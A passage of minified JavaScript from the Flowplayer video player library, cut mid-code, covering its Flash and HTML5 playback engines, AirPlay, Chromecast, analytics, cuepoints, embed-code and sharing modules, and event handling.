t(s,l(s,e),a,!1)}),a=s[u][h]||(s[u][h]=[]),i(a,r)<0&&a[o?"unshift":"push"](r)}},dispatchEvent:{value:function(t){var n=e["on"+t.type];return n?n.call(e,t)!==!1&&!t.defaultPrevented:!0}},removeEventListener:{value:function(t,n,r){var o="on"+t,a=(e[o]||g)[h],s=a?i(a,n):-1;s>-1&&a.splice(s,1)}}})}}(this),function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.flowplayer=e()}}(function(){var e;return function t(e,n,r){function o(a,s){if(!n[a]){if(!e[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};e[a][0].call(c.exports,function(t){var n=e[a][1][t];return o(n?n:t)},c,c.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";var r=t.exports={},o=e("class-list"),i=window.jQuery,a=e("punycode"),s=e("computed-style");r.noop=function(){},r.identity=function(e){return e},r.removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},r.find=function(e,t){return i?i(e,t).toArray():(t=t||document,Array.prototype.map.call(t.querySelectorAll(e),function(e){return e}))},r.text=function(e,t){e["innerText"in e?"innerText":"textContent"]=t},r.findDirect=function(e,t){return r.find(e,t).filter(function(e){return e.parentNode===t})},r.hasClass=function(e,t){return"string"!=typeof e.className?!1:o(e).contains(t)},r.isSameDomain=function(e){var t=window.location,n=r.createElement("a",{href:e});return t.hostname===n.hostname&&t.protocol===n.protocol&&t.port===n.port},r.css=function(e,t,n){return"object"==typeof t?Object.keys(t).forEach(function(n){r.css(e,n,t[n])}):"undefined"!=typeof n?""===n?e?e.style.removeProperty(t):void 0:e?e.style.setProperty(t,n):void 0:e?s(e,t):void 0},r.createElement=function(e,t,n){try{var o=document.createElement(e);for(var a in t)t.hasOwnProperty(a)&&("css"===a?r.css(o,t[a]):r.attr(o,a,t[a]));return o.innerHTML=n||"",o}catch(s){if(!i)throw s;return i("<"+e+">"+n+"</"+e+">").attr(t)[0]}},r.toggleClass=function(e,t,n){if(e){var r=o(e);"undefined"==typeof n?r.toggle(t):n?r.add(t):n||r.remove(t)}},r.addClass=function(e,t){return r.toggleClass(e,t,!0)},r.removeClass=function(e,t){return r.toggleClass(e,t,!1)},r.append=function(e,t){return e.appendChild(t),e},r.appendTo=function(e,t){return r.append(t,e),e},r.prepend=function(e,t){e.insertBefore(t,e.firstChild)},r.insertAfter=function(e,t,n){t==r.lastChild(e)&&e.appendChild(n);var o=Array.prototype.indexOf.call(e.children,t);e.insertBefore(n,e.children[o+1])},r.html=function(e,t){e=e.length?e:[e],e.forEach(function(e){e.innerHTML=t})},r.attr=function(e,t,n){if("class"===t&&(t="className"),r.hasOwnOrPrototypeProperty(e,t))try{e[t]=n}catch(o){if(!i)throw o;i(e).attr(t,n)}else n===!1?e.removeAttribute(t):e.setAttribute(t,n);return e},r.prop=function(e,t,n){return"undefined"==typeof n?e&&e[t]:void(e[t]=n)},r.offset=function(e){var t=e.getBoundingClientRect();return e.offsetWidth/e.offsetHeight>e.clientWidth/e.clientHeight&&(t={left:100*t.left,right:100*t.right,top:100*t.top,bottom:100*t.bottom,width:100*t.width,height:100*t.height}),t},r.width=function(e,t){if(t)return e.style.width=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).width;return"undefined"==typeof n?e.offsetWidth:n},r.height=function(e,t){if(t)return e.style.height=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).height;return"undefined"==typeof n?e.offsetHeight:n},r.lastChild=function(e){return e.children[e.children.length-1]},r.hasParent=function(e,t){for(var n=e.parentElement;n;){if(r.matches(n,t))return!0;n=n.parentElement}return!1},r.createAbsoluteUrl=function(e){return r.createElement("a",{href:e}).href},r.xhrGet=function(e,t,n){var r=new XMLHttpRequest;r.onreadystatechange=function(){return 4===this.readyState?this.status>=400?n():void t(this.responseText):void 0},r.open("get",e,!0),r.send()},r.pick=function(e,t){var n={};return t.forEach(function(t){e.hasOwnProperty(t)&&(n[t]=e[t])}),n},r.hostname=function(e){return a.toUnicode(e||window.location.hostname)},r.browser={webkit:"WebkitAppearance"in document.documentElement.style},r.getPrototype=function(e){return Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__},r.hasOwnOrPrototypeProperty=function(e,t){for(var n=e;n;){if(Object.prototype.hasOwnProperty.call(n,t))return!0;n=r.getPrototype(n)}return!1},r.matches=function(e,t){var n=Element.prototype,r=n.matches||n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector||function(e){for(var t=this,n=(t.document||t.ownerDocument).querySelectorAll(e),r=0;n[r]&&n[r]!==t;)r++;return n[r]?!0:!1};return r.call(e,t)},function(e){function t(e){return e.replace(/-[a-z]/g,function(e){return e[1].toUpperCase()})}"undefined"!=typeof e.setAttribute&&(e.setProperty=function(e,n){return this.setAttribute(t(e),String(n))},e.getPropertyValue=function(e){return this.getAttribute(t(e))||null},e.removeProperty=function(e){var n=this.getPropertyValue(e);return this.removeAttribute(t(e)),n})}(window.CSSStyleDeclaration.prototype)},{"class-list":33,"computed-style":34,punycode:41}],2:[function(e,t,n){"use strict";var r=e("../common");t.exports=function(e,t,n,o){n=n||"opaque";var i="obj"+(""+Math.random()).slice(2,15),a='<object class="fp-engine" id="'+i+'" name="'+i+'" ',s=navigator.userAgent.indexOf("MSIE")>-1;a+=s?'classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+e+'" type="application/x-shockwave-flash">';var u={width:"100%",height:"100%",allowscriptaccess:"always",wmode:n,quality:"high",flashvars:"",movie:e+(s?"?"+i:""),name:i};"transparent"!==n&&(u.bgcolor=o||"#333333"),Object.keys(t).forEach(function(e){u.flashvars+=e+"="+t[e]+"&"}),Object.keys(u).forEach(function(e){a+='<param name="'+e+'" value="'+u[e]+'"/>'}),a+="</object>";var l=r.createElement("div",{},a);return r.find("object",l)},window.attachEvent&&window.attachEvent("onbeforeunload",function(){window.__flash_savedUnloadHandler=window.__flash_unloadHandler=function(){}})},{"../common":1}],3:[function(e,t,n){"use strict";function r(e){return/^https?:/.test(e)}var o,i=e("../flowplayer"),a=e("../common"),s=e("./embed"),u=e("extend-object"),l=e("bean");o=function(e,t){function n(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}return(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/))?"#"+t(e[1])+t(e[2])+t(e[3]):void 0}function c(e){if(7===e.length)return e;var t=e.split("").slice(1);return"#"+t.map(function(e){return e+e}).join("")}function f(e){return/application\/x-mpegurl/i.test(e.type)}var d,p,h,g,v=e.conf,m=[],y={engineName:o.engineName,pick:function(t){var n=u({},function(){if(i.support.flashVideo){for(var n,r,o=0;o<t.length;o++)if(r=t[o],/mp4|flv|flash/i.test(r.type)&&(n=r),e.conf.swfHls&&/mpegurl/i.test(r.type)&&(n=r),n&&!/mp4/i.test(n.type))return n;return n}}());if(n)return!n.src||r(n.src)||e.conf.rtmp||n.rtmp||(n.src=a.createAbsoluteUrl(n.src)),n},suspendEngine:function(){g=!0},resumeEngine:function(){g=!1},load:function(o){function b(e){return e.replace(/&amp;/g,"%26").replace(/&/g,"%26").replace(/=/g,"%3D")}d=o,m.forEach(function(e){clearTimeout(e)});var w=a.findDirect("video",t)[0]||a.find(".fp-player > video",t)[0],E=o.src,x=r(E),T=function(){a.removeNode(w)},C=function(e){return e.some(function(e){return!!w.canPlayType(e.type)})};i.support.video&&a.prop(w,"autoplay")&&C(o.sources)?l.one(w,"timeupdate",T):T();var M=o.rtmp||v.rtmp;if(x||M||(E=a.createAbsoluteUrl(E)),h&&f(o)&&h.data!==a.createAbsoluteUrl(v.swfHls)&&y.unload(),h){["live","preload","loop"].forEach(function(e){o.hasOwnProperty(e)&&h.__set(e,o[e])}),Object.keys(o.flashls||{}).forEach(function(e){h.__set("hls_"+e,o.flashls[e])});var N=!1;if(!x&&M)h.__set("rtmp",M.url||M);else{var A=h.__get("rtmp");N=!!A,h.__set("rtmp",null)}h.__play(E,N||o.rtmp&&o.rtmp!==v.rtmp)}else{p="fpCallback"+(""+Math.random()).slice(3,15),E=b(E);var j={hostname:v.embedded?a.hostname(v.hostname):a.hostname(location.hostname),url:E,callback:p};t.getAttribute("data-origin")&&(j.origin=t.getAttribute("data-origin")),["proxy","key","autoplay","preload","subscribe","live","loop","debug","splash","poster","rtmpt"].forEach(function(e){v.hasOwnProperty(e)&&(j[e]=v[e]),o.hasOwnProperty(e)&&(j[e]=o[e]),(v.rtmp||{}).hasOwnProperty(e)&&(j[e]=(v.rtmp||{})[e]),(o.rtmp||{}).hasOwnProperty(e)&&(j[e]=(o.rtmp||{})[e])}),v.rtmp&&(j.rtmp=v.rtmp.url||v.rtmp),o.rtmp&&(j.rtmp=o.rtmp.url||o.rtmp),Object.keys(o.flashls||{}).forEach(function(e){var t=o.flashls[e];j["hls_"+e]=t});var I="undefined"!=typeof o.hlsQualities?o.hlsQualities:v.hlsQualities;"undefined"!=typeof I&&(j.hlsQualities=I?encodeURIComponent(JSON.stringify(I)):I),void 0!==v.bufferTime&&(j.bufferTime=v.bufferTime),x&&delete j.rtmp,j.rtmp&&(j.rtmp=b(j.rtmp));var D,L=v.bgcolor||a.css(t,"background-color")||"";0===L.indexOf("rgb")?D=n(L):0===L.indexOf("#")&&(D=c(L)),j.initialVolume=e.volumeLevel;var S=f(o)?v.swfHls:v.swf;h=s(S,j,v.wmode,D)[0];var k=a.find(".fp-player",t)[0];a.prepend(k,h),e.off("quality.flashengine").on("quality.flashengine",function(t,n,r){var o="undefined"!=typeof e.video.hlsQualities?e.video.hlsQualities:e.conf.hlsQualities;o&&h.__quality(r)}),setTimeout(function(){try{if(!h.PercentLoaded())return e.trigger("error",[e,{code:7,url:v.swf}])}catch(t){}},5e3),m.push(setTimeout(function(){"undefined"==typeof h.PercentLoaded&&e.trigger("flashdisabled",[e])},15e3)),m.push(setTimeout(function(){"undefined"==typeof h.PercentLoaded&&e.trigger("flashdisabled",[e,!1])},500)),e.off("resume.flashhack").on("resume.flashhack",function(){var t=setTimeout(function(){var t=h.__status().time,n=setTimeout(function(){e.playing&&!e.loading&&h.__status().time===t&&e.trigger("flashdisabled",[e])},400);m.push(n),e.one("seek.flashhack pause.flashhack load.flashack",function(){clearTimeout(n)})},800);m.push(t),e.one("progress",function(){clearTimeout(t)})}),h.pollInterval=setInterval(function(){if(h&&!g){var t=h.__status?h.__status():null;t&&((e.conf.live||e.live||o.live)&&(o.seekOffset=t.seekOffset),e.playing&&t.time&&t.time!==e.video.time&&e.trigger("progress",[e,t.time]),o.buffer=t.buffer/o.bytes*o.duration,e.trigger("buffer",[e,o.buffer]),!o.buffered&&t.time>0&&(o.buffered=!0,e.trigger("buffered",[e])))}},250),window[p]=function(n,r){var o=d;v.debug&&(0===n.indexOf("debug")&&r&&r.length?console.log.apply(console,["-- "+n].concat(r)):console.log("--",n,r));var i={type:n};switch(n){case"ready":r=u(o,r);break;case"click":i.flash=!0;break;case"keydown":i.which=r;break;case"seek":o.time=r;break;case"status":e.trigger("progress",[e,r.time]),r.buffer<o.bytes&&!o.buffered?(o.buffer=r.buffer/o.bytes*o.duration,e.trigger("buffer",o.buffer)):o.buffered||(o.buffered=!0,e.trigger("buffered"));break;case"metadata":var a=atob(r);r={key:a.substr(10,4),data:a.substr(21)}}"click"===n||"keydown"===n?(i.target=t,l.fire(t,n,[i])):"buffered"!=n&&"unload"!==n?setTimeout(function(){e.trigger(i,[e,r])},1):"unload"===n&&e.trigger(i,[e,r])}}},speed:a.noop,unload:function(){h&&h.__unload&&h.__unload();try{p&&window[p]&&delete window[p]}catch(n){}a.find("object",t).forEach(a.removeNode),h=0,e.off(".flashengine"),e.off(".flashhack"),clearInterval(h.pollInterval),m.forEach(function(e){clearTimeout(e)})}};return["pause","resume","seek","volume"].forEach(function(t){y[t]=function(n){try{e.ready&&(void 0===n?h["__"+t]():h["__"+t](n))}catch(r){if("undefined"==typeof h["__"+t])return e.trigger("flashdisabled",[e]);throw r}}}),y},o.engineName="flash",o.canPlay=function(e,t){return i.support.flashVideo&&/video\/(mp4|flash|flv)/i.test(e)||i.support.flashVideo&&t.swfHls&&/mpegurl/i.test(e)},i.engines.push(o)},{"../common":1,"../flowplayer":28,"./embed":2,bean:31,"extend-object":36}],4:[function(e,t,n){"use strict";function r(e,t){return t=t||100,Math.round(e*t)/t}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":e}function i(e){return/^(video|application)/i.test(e)||(e=o(e)),!!p.canPlayType(e).replace("no","")}function a(e,t){var n=e.filter(function(e){return e.type===t});return n.length?n[0]:null}var s,u,l=e("../flowplayer"),c=e("bean"),f=e("extend-object"),d=e("../common"),p=document.createElement("video"),h={ended:"finish",pause:"pause",play:"resume",timeupdate:"progress",volumechange:"volume",ratechange:"speed",seeked:"seek",loadeddata:"ready",error:"error",dataunavailable:"error",webkitendfullscreen:!l.support.inlineVideo&&"unload"},g=function(e,t,n,r){if("undefined"==typeof t&&(t=!0),"undefined"==typeof n&&(n="none"),"undefined"==typeof r&&(r=!0),r&&s)return s.type=o(e.type),s.src=e.src,d.find("track",s).forEach(d.removeNode),s.removeAttribute("crossorigin"),s;var i=document.createElement("video");return i.src=e.src,i.type=o(e.type),i.className="fp-engine",i.autoplay=t?"autoplay":!1,i.preload=n,i.setAttribute("webkit-playsinline","true"),i.setAttribute("playsinline","true"),r&&(s=i),i};u=function(e,t){function n(n,o,a){var s=t.getAttribute("data-flowplayer-instance-id");if(n.listeners&&n.listeners.hasOwnProperty(s))return void(n.listeners[s]=a);(n.listeners||(n.listeners={}))[s]=a,c.on(o,"error",function(t){try{i(t.target.getAttribute("type"))&&e.trigger("error",[e,{code:4,video:f(a,{src:n.src,url:n.src})}])}catch(r){}}),e.on("shutdown",function(){c.off(o),c.off(n,".dvrhack"),e.off(".loophack")});var u={},l=function(t){"metadata"===t.kind&&(t.mode="hidden",t.addEventListener("cuechange",function(){e.trigger("metadata",[e,t.activeCues[0].value])},!1))};return n&&n.textTracks.length&&Array.prototype.forEach.call(n.textTracks,l),"function"==typeof n.textTracks.addEventListener&&n.textTracks.addEventListener("addtrack",function(e){l(e.track)},!1),(e.conf.live||e.live||a.live)&&c.on(n,"progress.dvrhack",function(){n.seekable.length&&(e.video.duration=n.seekable.end(null),e.video.seekOffset=n.seekable.start(null),e.trigger("dvrwindow",[e,{start:n.seekable.start(null),end:n.seekable.end(null)}]),n.currentTime>=n.seekable.start(null)||(n.currentTime=n.seekable.start(null)))}),Object.keys(h).forEach(function(o){var i=h[o];if(i){var l=function(u){if(a=n.listeners[s],u.target&&d.hasClass(u.target,"fp-engine")){w.debug&&!/progress/.test(i)&&console.log(o,"->",i,u);var l=function(){e.trigger(i,[e,c])};if(!e.ready&&!/ready|error/.test(i)||!i||!d.find("video",t).length)return void("resume"===i&&e.one("ready",function(){setTimeout(function(){l()})}));var c;if("unload"===i)return void e.unload();switch(i){case"ready":c=f(a,{duration:n.duration<Number.MAX_VALUE?n.duration:0,width:n.videoWidth,height:n.videoHeight,url:n.currentSrc,src:n.currentSrc});try{c.seekable=/mpegurl/i.test(a?a.type||"":"")&&n.duration||n.seekable&&n.seekable.end(null)||e.live}catch(h){}if(p=p||setInterval(function(){try{c.buffer=n.buffered.end(null)}catch(t){}c.buffer&&(r(c.buffer,1e3)<r(c.duration,1e3)&&!c.buffered&&c.buffer!==v?(e.trigger("buffer",[e,c.buffer]),v=c.buffer):c.buffered||c.buffer===v||(c.buffered=!0,e.trigger("buffer",[e,c.buffer]).trigger("buffered",u),v=c.buffer,clearInterval(p),p=0))},250),!e.live&&!c.duration&&!b.hlsDuration&&"loadeddata"===o){var g=function(){c.duration=n.duration;try{c.seekable=n.seekable&&n.seekable.end(null)}catch(e){}l(),n.removeEventListener("durationchange",g),d.toggleClass(t,"is-live",!1)};n.addEventListener("durationchange",g);var m=function(){e.ready||n.duration||(c.duration=0,d.addClass(t,"is-live"),l()),n.removeEventListener("timeupdate",m)};return void n.addEventListener("timeupdate",m)}break;case"progress":case"seek":if(n.currentTime>0||e.live)c=Math.max(n.currentTime,0);else if("progress"==i)return;break;case"speed":c=r(n.playbackRate);break;case"volume":c=r(n.volume);break;case"error":try{c=(u.srcElement||u.originalTarget).error,c.video=f(a,{src:n.src,url:n.src})}catch(y){return}}l()}};t.addEventListener(o,l,!0),u[o]||(u[o]=[]),u[o].push(l)}}),u}var o,p,v,m,y=d.findDirect("video",t)[0]||d.find(".fp-player > video",t)[0],b=l.support,w=e.conf;return o={engineName:u.engineName,pick:function(e){var t=function(){if(b.video){if(w.videoTypePreference){var t=a(e,w.videoTypePreference);if(t)return t}for(var n=0;n<e.length;n++)if(i(e[n].type))return e[n]}}();if(t)return"string"==typeof t.src&&(t.src=d.createAbsoluteUrl(t.src)),t},load:function(r){var i=!1,a=d.find(".fp-player",t)[0],s=!1;w.splash&&!y?(y=g(r),d.prepend(a,y),i=!0):y?(d.addClass(y,"fp-engine"),d.find("source,track",y).forEach(d.removeNode),e.conf.nativesubtitles||d.attr(y,"crossorigin",!1),s=y.src===r.src):(y=g(r,!!r.autoplay||!!w.autoplay,w.clip.preload||"metadata",!1),d.prepend(a,y),i=!0),b.inlineVideo||d.css(y,{position:"absolute",top:"-9999em"}),c.off(y,"timeupdate",d.noop),c.on(y,"timeupdate",d.noop),d.prop(y,"loop",!1),e.off(".loophack"),(r.loop||w.loop)&&(/mpegurl/i.test(r.type)?e.on("finish.loophack",function(){e.resume()}):d.prop(y,"loop",!0)),"undefined"!=typeof m&&(y.volume=m),(e.video.src&&r.src!=e.video.src||r.index)&&d.attr(y,"autoplay","autoplay"),y.src=r.src,y.type=r.type,o._listeners=n(y,d.find("source",y).concat(y),r)||o._listeners,("none"!=w.clip.preload&&"mpegurl"!=r.type||!b.zeropreload||!b.dataload)&&y.load(),(i||s)&&y.load(),y.paused&&(r.autoplay||w.autoplay)&&y.play(),(!b.dataload&&w.live||r.live)&&setTimeout(function(){y.play()})},pause:function(){y.pause()},resume:function(){y.play()},speed:function(e){y.playbackRate=e},seek:function(t){try{var n=e.paused;y.currentTime=t,n&&y.pause()}catch(r){}},volume:function(e){m=e,y&&(y.volume=e)},unload:function(){d.find("video.fp-engine",t).forEach(function(e){d.attr(e,"src",""),d.removeNode(e)}),b.cachedVideoTag||(s=null),p=clearInterval(p);var e=t.getAttribute("data-flowplayer-instance-id");delete y.listeners[e],y=0,o._listeners&&Object.keys(o._listeners).forEach(function(e){o._listeners[e].forEach(function(n){t.removeEventListener(e,n,!0)})})}}},u.canPlay=function(e){return l.support.video&&i(e)},u.engineName="html5",l.engines.push(u)},{"../common":1,"../flowplayer":28,bean:31,"extend-object":36}],5:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){e.on("ready",function(){var e=o.find("video.fp-engine",t)[0];e&&(e.setAttribute("x-webkit-airplay","allow"),window.WebKitPlaybackTargetAvailabilityEvent&&(e.addEventListener("webkitplaybacktargetavailabilitychanged",function(e){if("available"===e.availability){var n=o.find(".fp-header",t)[0];o.find(".fp-airplay",n).forEach(o.removeNode);var r=o.createElement("a",{"class":"fp-airplay fp-icon",title:"Play on AirPlay device"});n.insertBefore(r,o.find(".fp-fullscreen",n)[0])}}),e.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",function(){var n=o.find(".fp-airplay",t)[0];n&&o.toggleClass(n,"fp-active",e.webkitCurrentPlaybackTargetIsWireless)})))}),i.on(t,"click",".fp-airplay",function(e){e.preventDefault();var n=o.find("video.fp-engine",t)[0];n.webkitShowPlaybackTargetPicker()})})},{"../common":1,"../flowplayer":28,bean:31}],6:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("./resolve").TYPE_RE,i=e("scriptjs"),a=e("bean");r(function(e,t){var n,r=e.conf.analytics,s=0,u=0;if(r){"undefined"==typeof _gat&&i("//google-analytics.com/ga.js");var l=function(){var e=_gat._getTracker(r);return e._setAllowLinker(!0),e},c=function(r,i,a){if(a=a||e.video,s&&"undefined"!=typeof _gat){var u=l();u._trackEvent("Video / Seconds played",e.engine.engineName+"/"+a.type,a.title||t.getAttribute("title")||a.src.split("/").slice(-1)[0].replace(o,""),Math.round(s/1e3)),s=0,n&&(clearTimeout(n),n=null)}};e.bind("load unload",c).bind("progress",function(){e.seeking||(s+=u?+new Date-u:0,u=+new Date),n||(n=setTimeout(function(){n=null;var e=l();e._trackEvent("Flowplayer heartbeat","Heartbeat","",0,!0)},6e5))}).bind("pause",function(){u=0}),e.bind("shutdown",function(){a.off(window,"unload",c)}),a.on(window,"unload",c)}})},{"../flowplayer":28,"./resolve":19,bean:31,scriptjs:42}],7:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean"),a=e("scriptjs");r(function(e,t){function n(){var e,t,n;e=g.applicationId||chrome.cast.media.DEFAULT_MEDIA_RECEIVER_APP_ID,t=new chrome.cast.SessionRequest(e),n=new chrome.cast.ApiConfig(t,r,s),chrome.cast.initialize(n,u,l)}function r(){console.log("sessionListener")}function s(e){e===chrome.cast.ReceiverAvailability.AVAILABLE&&c()}function u(){}function l(){console.log("onError")}function c(){var e=o.find(".fp-header",t)[0];o.find(".fp-chromecast",e).forEach(o.removeNode),o.find(".fp-chromecast-engine",t).forEach(o.removeNode),h=o.createElement("a",{"class":"fp-chromecast fp-icon",title:"Play on Cast device"}),e.insertBefore(h,o.find(".fp-fullscreen",e)[0]);var n=o.createElement("div",{"class":"fp-chromecast-engine"}),r=o.createElement("p",{"class":"fp-chromecast-engine-status"}),i=o.createElement("p",{"class":"fp-chromecast-engine-icon"});n.appendChild(i),n.appendChild(r);var a=o.find(".fp-engine",t)[0];a?a.parentNode.insertBefore(n,a):o.prepend(o.find(".fp-player",t)[0]||t,n)}function f(){clearInterval(p),p=null,e.release(),o.toggleClass(t,"is-chromecast",!1),o.toggleClass(h,"fp-active",!1)}a("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"),window.__onGCastApiAvailable=function(e){e&&n()};var d,p,h,g=e.conf.chromecast||{};i.on(t,"click",".fp-chromecast",function(n){return n.preventDefault(),d?(e.trigger("pause",[e]),d.stop(),d=null,void f()):(e.playing&&e.pause(),void chrome.cast.requestSession(function(n){function r(n){n.addUpdateListener(function(r){if(d){p=p||setInterval(function(){e.trigger("progress",[e,n.getEstimatedTime()])},500),r?(o.toggleClass(t,"is-chromecast",!0),o.toggleClass(h,"fp-active",!0),e.hijack({pause:function(){n.pause()},resume:function(){n.play()},seek:function(e){var t=new chrome.cast.media.SeekRequest;t.currentTime=e,n.seek(t)}})):(f(),e.trigger("finish",[e]));var i=n.playerState;e.paused&&i===chrome.cast.media.PlayerState.PLAYING&&e.trigger("resume",[e]),e.playing&&i===chrome.cast.media.PlayerState.PAUSED&&e.trigger("pause",[e]),o.toggleClass(t,"is-loading",i===chrome.cast.media.PlayerState.BUFFERING)}})}d=n;var i=d.receiver.friendlyName;o.html(o.find(".fp-chromecast-engine-status")[0],"Playing on device "+i);var a=new chrome.cast.media.MediaInfo(e.video.src),s=new chrome.cast.media.LoadRequest(a);d.loadMedia(s,r,function(){})},function(e){console.error("requestSession error",e)}))})})},{"../common":1,"../flowplayer":28,bean:31,scriptjs:42}],8:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(e){t.className=t.className.replace(a," "),e>=0&&o.addClass(t,"cue"+e)}function r(t){var n=t&&!isNaN(t.time)?t.time:t;return 0>n&&(n=e.video.duration+n),.125*Math.round(n/.125)}var a=/ ?cue\d+ ?/,s=!1,u={},l=-.125,c=function(t){var r=e.cuepoints.indexOf(t);isNaN(t)||(t={time:t}),t.index=r,n(r),e.trigger("cuepoint",[e,t])};e.on("progress",function(e,t,n){if(!s)for(var o=r(n);o>l;)l+=.125,u[l]&&u[l].forEach(c)}).on("unload",n).on("beforeseek",function(e){setTimeout(function(){e.defaultPrevented||(s=!0)})}).on("seek",function(e,t,o){n(),l=r(o||0)-.125,s=!1,!o&&u[0]&&u[0].forEach(c)}).on("ready",function(t,n,r){l=-.125;var o=r.cuepoints||e.conf.cuepoints||[];e.setCuepoints(o)}).on("finish",function(){l=-.125}),e.conf.generate_cuepoints&&e.bind("load",function(){o.find(".fp-cuepoint",t).forEach(o.removeNode)}),e.setCuepoints=function(t){return e.cuepoints=[],u={},t.forEach(e.addCuepoint),e},e.addCuepoint=function(n){e.cuepoints||(e.cuepoints=[]);var a=r(n);if(u[a]||(u[a]=[]),u[a].push(n),e.cuepoints.push(n),e.conf.generate_cuepoints&&n.visible!==!1){var s=e.video.duration,l=o.find(".fp-timeline",t)[0];o.css(l,"overflow","visible");var c=n.time||n;0>c&&(c=s+c);var f=o.createElement("a",{className:"fp-cuepoint fp-cuepoint"+(e.cuepoints.length-1)});o.css(f,"left",c/s*100+"%"),l.appendChild(f),i.on(f,"mousedown",function(t){t.preventDefault(),t.stopPropagation(),e.seek(c)})}return e},e.removeCuepoint=function(t){var n=e.cuepoints.indexOf(t),o=r(t);if(-1!==n){e.cuepoints=e.cuepoints.slice(0,n).concat(e.cuepoints.slice(n+1));var i=u[o].indexOf(t);if(-1!==i)return u[o]=u[o].slice(0,i).concat(u[o].slice(i+1)),e}}})},{"../common":1,"../flowplayer":28,bean:31}],9:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("bean"),i=e("../common"),a=e("./util/clipboard");r(function(e,t){if(e.conf.embed!==!1&&e.conf.share!==!1){var n=i.find(".fp-share-menu",t)[0],r=i.createElement("a",{"class":"fp-icon fp-embed",title:"Copy to your site"},"Embed");i.append(n,r),e.embedCode=function(){var n=e.conf.embed||{},r=e.video,o=n.width||r.width||i.width(t),a=n.height||r.height||i.height(t),s=e.conf.ratio,u='<iframe src="'+e.shareUrl(!0)+'" allowfullscreen style="border:none;';return n.width||n.height?(isNaN(o)||(o+="px"),isNaN(a)||(a+="px"),u+"width:"+o+"px;height:"+a+'px;"></iframe>'):((!s||e.conf.adaptiveRatio)&&(s=a/o),'<div style="position:relative;width:100%;display:inline-block;">'+u+'position:absolute;top:0;left:0;width:100%;height:100%;"></iframe><div style="padding-top:'+100*s+'%;"></div></div>')},o.on(t,"click",".fp-embed",function(){a(e.embedCode(),function(){e.message("The embed code is now on your clipboard",2e3)},function(){e.textarea(e.embedCode(),"Copy the code below to embed your video")})})}})},{"../common":1,"../flowplayer":28,"./util/clipboard":27,bean:31}],10:[function(e,t,n){"use strict";t.exports=function(e,t){t||(t=document.createElement("div"));var n={},r={},o=function(e,o,i){var a=e.split(".")[0],s=function(u){i&&(t.removeEventListener(a,s),n[e].splice(n[e].indexOf(s),1));var l=[u].concat(r[u.timeStamp+u.type]||[]);o&&o.apply(void 0,l)};t.addEventListener(a,s),n[e]||(n[e]=[]),n[e].push(s)};e.on=e.bind=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n)}),e},e.one=function(t,n){var r=t.split(" ");return r.forEach(function(e){
o(e,n,!0)}),e};var i=function(e,t){return 0===t.filter(function(t){return-1===e.indexOf(t)}).length};e.off=e.unbind=function(r){var o=r.split(" ");return o.forEach(function(e){var r=e.split(".").slice(1),o=e.split(".")[0];Object.keys(n).filter(function(e){var t=e.split(".").slice(1);return(!o||0===e.indexOf(o))&&i(t,r)}).forEach(function(e){var r=n[e],o=e.split(".")[0];n[e]=r.filter(function(e){return t.removeEventListener(o,e),!1})})}),e},e.trigger=function(n,o,i){if(n){o=(o||[]).length?o||[]:[o];var a,s=document.createEvent("Event");return a=n.type||n,s.initEvent(a,!1,!0),Object.defineProperty&&(s.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}),r[s.timeStamp+s.type]=o,t.dispatchEvent(s),i?s:e}}},t.exports.EVENTS=["beforeseek","disable","error","finish","fullscreen","fullscreen-exit","load","mute","pause","progress","ready","resume","seek","speed","stop","unload","volume","boot","shutdown"]},{}],11:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){var n=e.conf;if(n.share!==!1&&n.facebook){e.facebook=function(){var e,t,r=550,o=420,i=screen.height,a=screen.width,s="scrollbars=yes,resizable=yes,toolbar=no,location=yes",u="string"==typeof n.facebook?n.facebook:window.location.toString();e=Math.round(a/2-r/2),t=0,i>o&&(t=Math.round(i/2-o/2)),window.open("https://www.facebook.com/sharer.php?s=100&p[url]="+encodeURIComponent(u),"sharer",s+",width="+r+",height="+o+",left="+e+",top="+t)};var r=o.find(".fp-share-menu",t)[0],a=o.createElement("a",{"class":"fp-icon fp-facebook"},"Facebook");o.append(r,a),i.on(t,"click",".fp-facebook",function(){e.facebook()})}})},{"../common":1,"../flowplayer":28,bean:31}],12:[function(e,t,n){"use strict";var r,o=e("../flowplayer"),i=e("bean"),a=e("../common"),s="fullscreen",u="fullscreen-exit",l=o.support.fullscreen,c=navigator.userAgent.toLowerCase(),f=/(safari)[ \/]([\w.]+)/.exec(c)&&!/(chrome)[ \/]([\w.]+)/.exec(c);i.on(document,"fullscreenchange.ffscr webkitfullscreenchange.ffscr mozfullscreenchange.ffscr MSFullscreenChange.ffscr",function(e){var 